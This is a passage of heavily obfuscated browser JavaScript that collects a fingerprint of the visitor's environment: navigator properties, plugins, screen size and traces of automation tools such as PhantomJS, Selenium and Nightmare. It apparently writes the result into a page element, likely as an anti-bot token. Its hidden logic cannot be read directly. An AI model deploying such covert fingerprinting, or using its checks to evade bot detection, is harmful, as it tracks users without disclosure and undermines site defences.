'\x5e\x79\x25\x44')]]=_0x2e5d2d[_0x053a('0xec', '\x6f\x56\x75\x68')](_0x5d426a,_0x2e5d2d[_0x053a('0xed', '\x39\x50\x55\x64')](_0x2e5d2d[_0x053a('0xee', '\x65\x69\x57\x65')](_0x491ffc,_0x053a('0xef', '\x63\x49\x35\x44')),_0x49418a[_0x053a('0xf0', '\x28\x40\x24\x67')]()));}}break;}_0x2e5d2d[_0x053a('0xf1', '\x24\x63\x67\x4b')](_0x383e34);}continue;case'\x32':var _0x4e1ce8='';continue;case'\x33':var _0x4c97fe=_0x2c4849[_0x053a('0xf2', '\x5e\x79\x25\x44')](0x4);continue;case'\x34':var _0x2bee03=new Array();continue;case'\x35':return _0x2bee03[_0x053a('0xf3', '\x76\x30\x6b\x44')]();continue;case'\x36':var _0x5bfeee=_0x2c4849[_0x053a('0xf4', '\x69\x67\x6b\x37')](0x0,0x4);continue;}break;}}var _0x1d58be=[[_0x053a('0xf5', '\x34\x47\x6f\x5b'),_0x053a('0xf6', '\x6d\x47\x49\x6f'),function(){return navigator;}],[_0x053a('0xf7', '\x48\x5e\x40\x73'),_0x053a('0xf8', '\x24\x59\x68\x64'),function(){return navigator[_0x053a('0xf9', '\x25\x54\x28\x44')];}],[_0x053a('0xfa', '\x24\x63\x67\x4b'),_0x053a('0xfb', '\x73\x6b\x6a\x68'),function(){return navigator[_0x053a('0xfc', '\x55\x56\x39\x24')];}],[_0x053a('0xfd', '\x58\x70\x56\x70'),_0x053a('0xfe', '\x4f\x78\x77\x59'),function(){return navigator[_0x053a('0xff', '\x34\x68\x30\x33')][_0x053a('0x4c', '\x41\x5b\x4d\x6c')]==0x0;}],[_0x053a('0x100', '\x24\x63\x67\x4b'),_0x053a('0x101', '\x4a\x75\x5b\x28'),function(){return navigator[_0x053a('0x102', '\x48\x53\x69\x29')];}],[_0x053a('0x103', '\x57\x54\x56\x39'),_0x053a('0x104', '\x41\x5b\x4d\x6c'),function(){return navigator[_0x053a('0x105', '\x6f\x56\x75\x68')];}],[_0x053a('0x106', '\x4a\x75\x5b\x28'),_0x053a('0x107', '\x4c\x42\x36\x5b'),function(){}],[_0x053a('0x108', '\x34\x68\x30\x33'),_0x053a('0x109', '\x28\x40\x24\x67'),function(){var _0x57016c=ActiveXObject;return _0x57016c;}],[_0x053a('0x10a', '\x48\x5e\x40\x73'),_0x053a('0x10b', '\x25\x54\x28\x44'),function(){var _0x9d8445=webkitURL;return _0x9d8445;}],[_0x053a('0x10c', '\x4a\x75\x5b\x28'),_0x053a('0x10d', '\x34\x68\x30\x33'),function(){var _0x4a4bc9=_phantom;return _0x4a4bc9;}],[_0x053a('0x10e', '\x71\x29\x4a\x28'),_0x053a('0x10f', '\x55\x56\x39\x24'),function(){var _0x217c6d=callPhantom;return _0x217c6d;}],[_0x053a('0x110', '\x71\x29\x4a\x28'),_0x053a('0x111', '\x5b\x43\x61\x21'),function(){var _0x2d7394=chrome;return _0x2d7394;}],[_0x053a('0x112', '\x5a\x4b\x4d\x35'),_0x053a('0x113', '\x56\x28\x46\x26'),function(){var _0x518940=yandex;return _0x518940;}],[_0x053a('0x114', '\x25\x42\x61\x40'),_0x053a('0x111', '\x5b\x43\x61\x21'),function(){var _0x5769b4=opera;return _0x5769b4;}],[_0x053a('0x115', '\x76\x21\x48\x79'),_0x053a('0x116', '\x58\x70\x56\x70'),function(){var _0x56034d=opr;return _0x56034d;}],[_0x053a('0x117', '\x33\x5b\x65\x64'),_0x053a('0x118', '\x70\x40\x5a\x49'),function(){var _0xf3d222=safari;return _0xf3d222;}],[_0x053a('0x119', '\x71\x29\x4a\x28'),_0x053a('0x11a', '\x49\x6f\x24\x78'),function(){var _0x118c2e=awesomium;return _0x118c2e;}],[_0x053a('0x11b', '\x4c\x23\x78\x51'),_0x053a('0x91', '\x4a\x75\x5b\x28'),function(){var _0x3ab5c9=puffinDevice;return _0x3ab5c9;}],[_0x053a('0x11c', '\x48\x5e\x40\x73'),_0x053a('0x11d', '\x50\x4e\x7a\x2a'),function(){var _0x152131=__nightmare;return _0x152131;}],[_0x053a('0x11e', '\x45\x26\x26\x26'),_0x053a('0x11f', '\x34\x47\x6f\x5b'),function(){var _0x386c00=domAutomation;return _0x386c00;}],[_0x053a('0x120', '\x71\x29\x4a\x28'),_0x053a('0x121', '\x5e\x79\x25\x44'),function(){var _0xac31f9=domAutomationController;return _0xac31f9;}],[_0x053a('0x122', '\x4c\x69\x49\x73'),_0x053a('0x113', '\x56\x28\x46\x26'),function(){var _0x3ceefd=_Selenium_IDE_Recorder;return _0x3ceefd;}],[_0x053a('0x123', '\x63\x49\x35\x44'),_0x053a('0x124', '\x26\x5a\x65\x38'),function(){return document[_0x053a('0x125', '\x5a\x4b\x4d\x35')];}],[_0x053a('0x126', '\x63\x49\x35\x44'),_0x053a('0x113', '\x56\x28\x46\x26'),function(){return document[_0x053a('0x127', '\x76\x30\x6b\x44')];}],[_0x053a('0x128', '\x51\x6f\x64\x54'),_0x053a('0x129', '\x51\x4e\x40\x46'),function(){return process[_0x053a('0x12a', '\x25\x54\x28\x44')];}],[_0x053a('0x12b', '\x26\x5a\x65\x38'),_0x053a('0x12c', '\x33\x5b\x65\x64'),function(){return global[_0x053a('0x12d', '\x37\x76\x69\x28')];}],[_0x053a('0x12e', '\x69\x67\x6b\x37'),_0x053a('0x113', '\x56\x28\x46\x26'),function(){return global[_0x053a('0x12f', '\x5a\x4b\x4d\x35')];}],[_0x053a('0x130', '\x41\x5b\x4d\x6c'),_0x053a('0x131', '\x41\x5b\x4d\x6c'),function(){return WebAssembly;}],[_0x053a('0x132', '\x4a\x75\x5d\x47'),_0x053a('0x133', '\x63\x7a\x44\x76'),function(){return _0x27fe5f[_0x053a('0x134', '\x37\x76\x69\x28')](require,'\x66\x73');}],[_0x053a('0x135', '\x4f\x78\x77\x59'),_0x053a('0x136', '\x5b\x43\x61\x21'),function(){return _0x27fe5f[_0x053a('0x137', '\x6f\x56\x75\x68')](globalThis,global);}],[_0x053a('0x138', '\x56\x28\x46\x26'),_0x053a('0x139', '\x47\x70\x38\x71'),function(){return window[_0x053a('0x13a', '\x59\x75\x59\x59')]();}],[_0x053a('0x13b', '\x4f\x78\x77\x59'),_0x053a('0x13c', '\x68\x53\x6f\x47'),function(){return navigator[_0x053a('0x13d', '\x62\x44\x49\x56')];}],[_0x053a('0x13e', '\x63\x49\x35\x44'),_0x053a('0x13f', '\x48\x53\x69\x29'),function(){return navigator[_0x053a('0x140', '\x4c\x23\x78\x51')];}],[_0x053a('0x141', '\x4c\x23\x78\x51'),_0x053a('0x142', '\x48\x5e\x40\x73'),function(){return navigator[_0x053a('0x143', '\x50\x4e\x7a\x2a')];}],[_0x053a('0x144', '\x34\x47\x6f\x5b'),_0x053a('0x145', '\x68\x53\x6f\x47'),function(){return _0x27fe5f[_0x053a('0x146', '\x26\x5a\x65\x38')](navigator[_0x053a('0x147', '\x4c\x42\x36\x5b')],'\x43');}],[_0x053a('0x148', '\x50\x4e\x7a\x2a'),_0x053a('0x149', '\x51\x4e\x40\x46'),function(){window[_0x053a('0x14a', '\x34\x68\x30\x33')]=Object[_0x053a('0x14b', '\x6d\x47\x49\x6f')](window);return window[_0x053a('0x14c', '\x69\x67\x6b\x37')][_0x053a('0x14d', '\x71\x29\x4a\x28')];}],[_0x053a('0x14e', '\x63\x7a\x44\x76'),_0x053a('0x14f', '\x25\x42\x61\x40'),function(){return window[_0x053a('0x150', '\x25\x54\x28\x44')]==0x0;}],[_0x053a('0x151', '\x6f\x56\x75\x68'),_0x053a('0x152', '\x26\x5a\x65\x38'),function(){return window[_0x053a('0x153', '\x4c\x42\x36\x5b')]==0x0;}],[_0x053a('0x154', '\x34\x47\x6f\x5b'),_0x053a('0x155', '\x25\x42\x61\x40'),function(){return window[_0x053a('0x156', '\x5e\x79\x25\x44')];}],[_0x053a('0x157', '\x41\x5b\x4d\x6c'),_0x053a('0x158', '\x63\x49\x35\x44'),function(){return window[_0x053a('0x159', '\x25\x42\x61\x40')][_0x053a('0x15a', '\x6d\x21\x6d\x26')]();}],[_0x053a('0x15b', '\x6d\x21\x6d\x26'),_0x053a('0x15c', '\x56\x28\x46\x26'),function(){return _0x27fe5f[_0x053a('0x15d', '\x66\x63\x6b\x32')](Boolean,_0x27fe5f[_0x053a('0x15e', '\x5a\x4b\x4d\x35')](typeof process,_0x053a('0x3', '\x37\x76\x69\x28'))&&process[_0x053a('0x15f', '\x4a\x75\x5b\x28')]&&process[_0x053a('0x15f', '\x4a\x75\x5b\x28')][_0x053a('0x160', '\x55\x56\x39\x24')]);}],[_0x053a('0x161', '\x25\x54\x28\x44'),_0x053a('0x162', '\x50\x4e\x7a\x2a'),function(){return document[_0x053a('0x163', '\x6d\x47\x49\x6f')];}],[_0x053a('0x164', '\x70\x40\x5a\x49'),_0x053a('0x165', '\x51\x6f\x64\x54'),function(){return eval[_0x053a('0x166', '\x5b\x43\x61\x21')]()[_0x053a('0x3c', '\x6d\x47\x49\x6f')];}],[_0x053a('0x167', '\x57\x54\x56\x39'),_0x053a('0x168', '\x48\x5e\x40\x73'),function(){return navigator[_0x053a('0x169', '\x68\x53\x6f\x47')][_0x053a('0x16a', '\x5b\x43\x61\x21')];}],[_0x053a('0x16b', '\x6d\x21\x6d\x26'),_0x053a('0x16c', '\x34\x68\x30\x33'),function(){return deviceType;}],[_0x053a('0x16d', '\x55\x56\x39\x24'),_0x053a('0x16e', '\x48\x53\x69\x29'),function(){return screen[_0x053a('0x16f', '\x39\x50\x55\x64')];}],[_0x053a('0x170', '\x70\x40\x5a\x49'),_0x053a('0x171', '\x4c\x69\x49\x73'),function(){return screen[_0x053a('0x172', '\x73\x6b\x6a\x68')];}],[_0x053a('0x173', '\x24\x63\x67\x4b'),_0x053a('0xf6', '\x6d\x47\x49\x6f'),function(){var _0x387226=eoapi;return _0x387226;}],[_0x053a('0x174', '\x50\x4e\x7a\x2a'),_0x053a('0x124', '\x26\x5a\x65\x38'),function(){var _0x4374d0=eoapi_VerifyThis;return _0x4374d0;}],[_0x053a('0x175', '\x25\x42\x61\x40'),_0x053a('0x124', '\x26\x5a\x65\x38'),function(){var _0x427f5e=eoapi_extInvoke;return _0x427f5e;}],[_0x053a('0x176', '\x57\x54\x56\x39'),_0x053a('0x177', '\x57\x54\x56\x39'),function(){var _0x51a8d8=eoWebBrowserDispatcher;return _0x51a8d8;}],[_0x053a('0x178', '\x63\x7a\x44\x76'),_0x053a('0x131', '\x41\x5b\x4d\x6c'),function(){return window[_0x053a('0x179', '\x76\x30\x6b\x44')];}],[_0x053a('0x17a', '\x4c\x23\x78\x51'),_0x053a('0x152', '\x26\x5a\x65\x38'),function(){return _0x27fe5f[_0x053a('0x17b', '\x71\x29\x4a\x28')](navigator[_0x053a('0x17c', '\x76\x30\x6b\x44')][_0x053a('0x17d', '\x76\x21\x48\x79')],0x2);}],[_0x053a('0x17e', '\x47\x70\x38\x71'),_0x053a('0x17f', '\x76\x30\x6b\x44'),function(){return _0x27fe5f[_0x053a('0x180', '\x4c\x69\x49\x73')](navigator[_0x053a('0x181', '\x33\x5b\x65\x64')][_0x053a('0x52', '\x5b\x43\x61\x21')],0x2);}],[_0x053a('0x182', '\x69\x67\x6b\x37'),_0x053a('0x183', '\x51\x68\x2a\x54'),function(){return window[_0x053a('0x184', '\x76\x21\x48\x79')];}],[_0x053a('0x185', '\x51\x68\x2a\x54'),_0x053a('0x136', '\x5b\x43\x61\x21'),function(){return navigator[_0x053a('0x186', '\x65\x69\x57\x65')][_0x053a('0x187', '\x4c\x69\x49\x73')][0x0][_0x053a('0x188', '\x5a\x4b\x4d\x35')];}],[_0x053a('0x189', '\x4c\x42\x36\x5b'),_0x053a('0x152', '\x26\x5a\x65\x38'),function(){return navigator[_0x053a('0x18a', '\x63\x7a\x44\x76')][_0x053a('0x18b', '\x51\x68\x2a\x54')][0x1][_0x053a('0x18c', '\x4a\x75\x5b\x28')];}],[_0x053a('0x18d', '\x59\x75\x59\x59'),_0x053a('0x18e', '\x58\x70\x56\x70'),function(){return navigator[_0x053a('0x18f', '\x4a\x75\x5b\x28')][_0x053a('0x190', '\x57\x54\x56\x39')][0x2][_0x053a('0x191', '\x73\x6b\x6a\x68')];}],[_0x053a('0x192', '\x73\x6b\x6a\x68'),_0x053a('0x193', '\x66\x63\x6b\x32'),function(){return navigator[_0x053a('0x194', '\x47\x70\x38\x71')][_0x053a('0x195', '\x59\x75\x59\x59')];}],[_0x053a('0x196', '\x5e\x79\x25\x44'),_0x053a('0x197', '\x39\x50\x55\x64'),function(){return navigator[_0x053a('0x198', '\x68\x53\x6f\x47')];}],[_0x053a('0x199', '\x25\x54\x28\x44'),_0x053a('0x19a', '\x39\x50\x55\x64'),function(){return navigator[_0x053a('0x19b', '\x50\x4e\x7a\x2a')][_0x053a('0x19c', '\x55\x56\x39\x24')];}],[_0x053a('0x19d', '\x66\x63\x6b\x32'),_0x053a('0x19e', '\x4c\x42\x36\x5b'),function(){return navigator[_0x053a('0x19f', '\x4c\x23\x78\x51')][_0x053a('0x1a0', '\x69\x67\x6b\x37')];}]];try{var _0x14e44e=_0x053a('0x1a1', '\x70\x40\x5a\x49')[_0x053a('0x1a2', '\x34\x47\x6f\x5b')]('\x7c'),_0x13c943=0x0;while(!![]){switch(_0x14e44e[_0x13c943++]){case'\x30':if(_0xea9e2a){_0x1d58be[_0x053a('0x1a3', '\x4c\x42\x36\x5b')]([_0xea9e2a,_0x053a('0x165', '\x51\x6f\x64\x54')]);_0x27fe5f[_0x053a('0x1a4', '\x4a\x75\x5b\x28')](_0x37b548,_0x27fe5f[_0x053a('0x1a5', '\x4a\x75\x5d\x47')](_0x33fea4,_0x1d58be));}continue;case'\x31':if(_0x1abde3){try{_0x5ab497[_0x053a('0x1a6', '\x34\x47\x6f\x5b')]=_0x27fe5f[_0x053a('0x1a7', '\x24\x59\x68\x64')](_0x183b6a,_0x1abde3);}catch(_0x32db4e){}}continue;case'\x32':for(var _0x2ef403=0x7;_0x2ef403<_0x282c05[_0x053a('0xce', '\x28\x40\x24\x67')];_0x2ef403++){_0x6dfc6a+=_0x282c05[_0x2ef403];}continue;case'\x33':_0x383e34();continue;case'\x34':var _0x5d208a='';continue;case'\x35':var _0x282c05=_0x053a('0x1a8', '\x76\x21\x48\x79');continue;case'\x36':for(var _0x1a9e9f=0x0;_0x27fe5f[_0x053a('0x1a9', '\x59\x75\x59\x59')](_0x1a9e9f,0x7);_0x1a9e9f++){_0x5d208a+=_0x282c05[_0x1a9e9f];}continue;case'\x37':var _0x4aa0af=_0x053a('0x1aa', '\x59\x75\x59\x59');continue;case'\x38':_0x1d58be[_0x053a('0x1ab', '\x33\x5b\x65\x64')]([_0x27fe5f[_0x053a('0x1ac', '\x4c\x23\x78\x51')](_0x27fe5f[_0x053a('0x1ad', '\x45\x26\x26\x26')](_0x27fe5f[_0x053a('0x1ae', '\x5a\x4b\x4d\x35')]('\x27',_0x4aa0af),'\x27'),_0x053a('0x1af', '\x39\x50\x55\x64')),_0x053a('0x1b0', '\x5e\x79\x25\x44'),function(){return _0x4aa0af[_0x053a('0x1b1', '\x58\x70\x56\x70')]();}]);continue;case'\x39':_0x27fe5f[_0x053a('0x1b2', '\x55\x56\x39\x24')](_0x37b548,_0x27fe5f[_0x053a('0x1b3', '\x50\x4e\x7a\x2a')](_0x33fea4,_0x1d58be));continue;case'\x31\x30':_0x792e52[_0x053a('0x1b4', '\x73\x6b\x6a\x68')](_0x053a('0x1b5', '\x65\x69\x57\x65'))[_0x053a('0x1b6', '\x71\x29\x4a\x28')]=_0x27fe5f[_0x053a('0x1b7', '\x71\x29\x4a\x28')](_0x053a('0x1b8', '\x55\x56\x39\x24'),_0x1b737c[_0x053a('0x1b9', '\x6f\x56\x75\x68')][_0x053a('0x1ba', '\x63\x49\x35\x44')]());continue;case'\x31\x31':if(!_0x1b737c[_0x053a('0x1bb', '\x5b\x43\x61\x21')])_0x1b737c[_0x053a('0x1bc', '\x6d\x21\x6d\x26')]=_0x1f4b72;continue;case'\x31\x32':var _0x6dfc6a='';continue;}break;}}catch(_0x1af856){_0x792e52[_0x053a('0x1bd', '\x25\x54\x28\x44')](_0x053a('0x1be', '\x24\x63\x67\x4b'))[_0x053a('0x1bf', '\x4f\x78\x77\x59')]=_0x27fe5f[_0x053a('0x1c0', '\x73\x6b\x6a\x68')](_0x053a('0x1c1', '\x4c\x69\x49\x73'),_0x1b737c[_0x053a('0x1c2', '\x34\x47\x6f\x5b')](_0x1af856[_0x053a('0x1c3', '\x5a\x4b\x4d\x35')]));}finally{if(_0x1abde3)_0x5ab497[_0x053a('0x1c4', '\x34\x68\x30\x33')]=_0x1abde3;}}());